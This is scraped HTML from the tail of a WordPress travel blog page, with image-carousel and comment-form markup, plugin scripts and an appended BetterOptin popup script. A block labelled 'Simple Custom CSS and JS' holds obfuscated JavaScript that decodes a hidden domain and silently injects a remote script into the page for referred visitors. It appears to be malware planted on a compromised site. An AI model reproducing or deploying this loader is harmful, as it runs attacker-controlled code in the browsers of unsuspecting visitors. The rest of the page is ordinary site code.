										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.placeholder.min.js?ver=2.3.4.3' id='optimizepress-placeholder-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.pack.min.js?ver=2.3.4.3' id='optimizepress-fancybox-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=12.5.1' id='jetpack-facebook-embed-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'24140191',post:'0',tz:'-7',srv:'worldwanderlusting.com',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "24140191", "0" ]);
</script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/worldwanderlusting.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/worldwanderlusting.com\/wp-admin\/admin-ajax.php","nonce":"380764f89b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/worldwanderlusting.com\/wp-login.php?redirect_to=https%3A%2F%2Fworldwanderlusting.com%2F%3Fp%3D5976","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.5.1' id='jetpack-carousel-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18b108508c35c8e2d34c4d6f7ae481d6 --><!-- end Simple Custom CSS and JS -->

	<script type="text/javascript">if(window.location.search.indexOf("wpbo_submit=done")>-1){alert("You have successfully registered!")}if(window.location.search.indexOf("wpbo_submit=fail")>-1){alert("Fail. Please try again.")}</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/js/betterOptin.min.js?ver=1.2.3
body_size: 7299
content:

!function(n){"use strict";var o={init:function(o){var e={top:"auto",autoOpen:!1,overlayOpacity:.5,overlayColor:"#000",overlayClose:!0,overlayParent:"body",closeOnEscape:!0,closeButtonClass:".close",transitionIn:"",transitionOut:"",onOpen:!1,onClose:!1,zIndex:function(){return function(n){return n===-1/0?0:n+1}(Math.max.apply(Math,n.makeArray(n("*").map(function(){return n(this).css("z-index")}).filter(function(){return n.isNumeric(this)}).map(function(){return parseInt(this,10)}))))},updateZIndexOnOpen:!0};return o=n.extend(e,o),this.each(function(){var e=o,t=n('<div class="lean-overlay"></div>'),i=n(this);t.css({display:"none",position:"fixed","z-index":e.updateZIndexOnOpen?0:e.zIndex(),top:0,left:0,height:"100%",width:"100%",background:e.overlayColor,opacity:e.overlayOpacity,overflow:"auto"}).appendTo(e.overlayParent),i.css({display:"none",position:"fixed","z-index":e.updateZIndexOnOpen?0:e.zIndex()+1,left:"50%",top:parseInt(e.top,10)>-1?e.top+"px":"50%"}),i.bind("openModal",function(){var n=e.updateZIndexOnOpen?e.zIndex():parseInt(t.css("z-index"),10),o=n+1;""!==e.transitionIn&&""!==e.transitionOut&&i.removeClass(e.transitionOut).addClass(e.transitionIn),i.css({display:"block","margin-left":-(i.outerWidth()/2)+"px","margin-top":(parseInt(e.top,10)>-1?0:-(i.outerHeight()/2))+"px","z-index":o}),t.css({"z-index":n,display:"block"}),e.onOpen&&"function"==typeof e.onOpen&&e.onOpen(i[0])}),i.bind("closeModal",function(){""!==e.transitionIn&&""!==e.transitionOut?(i.removeClass(e.transitionIn).addClass(e.transitionOut),i.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){i.css("display","none"),t.css("display","none")})):(i.css("display","none"),t.css("display","none")),e.onClose&&"function"==typeof e.onClose&&e.onClose(i[0])}),t.click(function(){e.overlayClose&&i.trigger("closeModal")}),n(document).keydown(function(n){e.closeOnEscape&&27===n.keyCode&&i.trigger("closeModal")}),i.on("click",e.closeButtonClass,function(n){i.trigger("closeModal"),n.preventDefault()}),e.autoOpen&&i.trigger("openModal")})}};n.fn.easyModal=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?(n.error("Method "+e+" does not exist on jQuery.easyModal"),void 0):o.init.apply(this,arguments)}}(jQuery);
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function t(n,o){var i=u.raw?n:r(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,f){if(void 0!==c&&!e.isFunction(c)){if(f=e.extend({},u.defaults,f),"number"==typeof f.expires){var a=f.expires,d=f.expires=new Date;d.setTime(+d+864e5*a)}return document.cookie=[n(r),"=",i(c),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?void 0:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;x>m;m++){var v=s[m].split("="),k=o(v.shift()),l=v.join("=");if(r&&r===k){p=t(l,c);break}r||void 0===(l=t(l))||(p[k]=l)}return p};u.defaults={},e.removeCookie=function(n,o){return void 0===e.cookie(n)?!1:(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}});
!function(t){t.fn.matchHeight=function(h){if("remove"===h){var i=this;return this.css("height",""),t.each(t.fn.matchHeight._groups,function(t,h){h.elements=h.elements.not(i)}),this}return this.length<=1?this:(h="undefined"!=typeof h?h:!0,t.fn.matchHeight._groups.push({elements:this,byRow:h}),t.fn.matchHeight._apply(this,h),this)},t.fn.matchHeight._apply=function(h,i){var a=t(h),o=[a];return i&&(a.css({display:"block","padding-top":"0","padding-bottom":"0","border-top":"0","border-bottom":"0",height:"100px"}),o=e(a),a.css({display:"","padding-top":"","padding-bottom":"","border-top":"","border-bottom":"",height:""})),t.each(o,function(h,i){var e=t(i),a=0;e.each(function(){var h=t(this);h.css({display:"block",height:""}),h.outerHeight(!1)>a&&(a=h.outerHeight(!1)),h.css({display:""})}),e.each(function(){var h=t(this),i=0;"border-box"!==h.css("box-sizing")&&(i+=n(h.css("border-top-width"))+n(h.css("border-bottom-width")),i+=n(h.css("padding-top"))+n(h.css("padding-bottom"))),h.css("height",a-i)})}),this},t.fn.matchHeight._applyDataApi=function(){var h={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),e=i.attr("data-match-height");h[e]=e in h?h[e].add(i):i}),t.each(h,function(){this.matchHeight(!0)})},t.fn.matchHeight._groups=[],t.fn.matchHeight._throttle=80;var h=-1,i=-1;t.fn.matchHeight._update=function(e){if(e&&"resize"===e.type){var n=t(window).width();if(n===h)return;h=n}-1===i&&(i=setTimeout(function(){t.each(t.fn.matchHeight._groups,function(){t.fn.matchHeight._apply(this.elements,this.byRow)}),i=-1},t.fn.matchHeight._throttle))},t(t.fn.matchHeight._applyDataApi),t(window).bind("load resize orientationchange",t.fn.matchHeight._update);var e=function(h){var i=1,e=t(h),a=null,o=[];return e.each(function(){var h=t(this),e=h.offset().top-n(h.css("margin-top")),s=o.length>0?o[o.length-1]:null;null===s?o.push(h):Math.floor(Math.abs(a-e))<=i?o[o.length-1]=s.add(h):o.push(h),a=e}),o},n=function(t){return parseFloat(t)||0}}(jQuery);
var DEBUG=!1;!function(o){"use strict";var e,t;"undefined"!=typeof wpbo?(e=wpbo.replace(/&quot;/g,'"'),t=o.parseJSON(e),DEBUG&&console.log(t)):t={close_overlay:!0,close_esc:!0,cookie_lifetime:"30",animation:"bounceIn",popup_id:"betterOpt",overlayOpacity:.5,overlayColor:"#000",credit:!0},o(function(){function e(e){o(e).each(function(){o("<img />").attr("src",this).appendTo("body").hide()})}var n="wpbo_"+t.popup_id,a=o(".wpbo-modal").hide(),i=a.parent(".optform");if(o(".wpbo-featured-img").length){var p=o(".wpbo-featured-img").attr("src");DEBUG&&console.log(p),e([p])}a.easyModal({top:200,overlayOpacity:t.overlay_opacity,overlayColor:t.overlay_color,overlayClose:t.close_overlay,transitionIn:"animated "+t.animation,updateZIndexOnOpen:!1,closeOnEscape:t.close_esc,closeButtonClass:".wpbo-close",onClose:function(){var e=new Date;e=e.toDateString(),e=e.split(" ").join("_"),o.cookie(n,"closed_on_"+e,{expires:t.cookie_lifetime,path:"/"})},onOpen:function(){var e={action:"wpbo_new_impression",popup_id:t.popup_id};o.post(t.ajaxurl,e),jQuery().matchHeight&&o(".wpbo-col").matchHeight(".wpbo-grid-no-gutter"),i.find("input:first").focus(),i.submit(function(){i.find("[type=submit]").prop("disabled",!0).text("Please wait...")}),t.credit===!0&&a.append('<a class="wpbo-credit" href="http://betteropt.in/?utm_source=plugin&utm_medium=credit&utm_term=organic&utm_campaign=betteroptin" target="_blank">Popup created with <strong>BetterOptin</strong></a>')}}),null==o.cookie(n)&&o(document).one("mouseleave",function(e){e.preventDefault(),a.trigger("openModal").addClass("wpbo-modal-active"),t.wiggle===!0&&o(document).on("click",'.lean-overlay:not(".wpbo-modal")',function(){a.addClass("wpbo-tada"),a.on("oanimationend animationend webkitAnimationEnd",function(){o(this).removeClass("wpbo-tada")})})}),o(".wpbo-trigger").on("click",function(o){o.preventDefault(),a.trigger("openModal").addClass("wpbo-modal-active")})})}(jQuery);